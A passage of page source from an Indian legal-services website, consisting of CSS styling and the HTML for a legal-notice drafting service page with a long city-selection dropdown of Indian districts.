.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li><li class="active">Legal Notice</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">LEGAL NOTICE</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> A Legal Notice is filed generally in civil cases. Get connected to the best lawyer online in Dakshin Dinajpur expert in drafting a legal notice. </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/agra" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/akola" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/almora" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/alwar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ambala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/amethi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/amravati" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/amreli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/amroha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/anand" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/angul" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/araria" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/arwal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/asansol" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baksa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balangir" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balasore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ballia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balod" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/banda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/banka" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bankura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/banswara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/baran" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/barmer" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/barnala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/barwani" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bassi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bastar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/basti" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/beawar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/beed" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bellary" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/betul" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhind" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bidar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/botad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/boudh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/budaun" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/budgam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bulandshahr">
															Bulandshahr														</a>

													</option>

													
